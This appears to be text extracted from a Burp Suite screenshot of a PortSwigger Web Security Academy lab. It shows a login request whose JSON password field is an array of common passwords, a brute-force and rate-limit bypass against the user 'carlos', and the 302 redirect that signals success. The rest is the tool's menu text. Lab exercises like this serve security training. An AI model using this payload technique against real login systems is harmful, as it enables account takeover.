 Request
Pretty Raw Hex
\n
2 Host: 0a7b0094031087b3811f8f33005c0035.web-security-academy.net
3 Cookie: session=GLjhRd1N3zjjKC44O9GVp0vvlSnN0af3
4 Content-Length: 2174
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/json
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a7b0094031087b3811f8f33005c0035.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7b0094031087b3811f8f33005c0035.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":[
"123456",
21 "peter",
22 "password",
23 "peter",
24 "12345678",
25 "peter",
26 "qwerty",
27 "peter",
28 "123456789",
29 "peter",
30 "12345",
31 "peter",
32 "1234",
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=i9na2kQomUC6fUXQRTRXDrSpQZiXMuHm; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser
Extensions
Engagement tools
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Save entire history
Inspec
Request
Request
Request
Request
Respon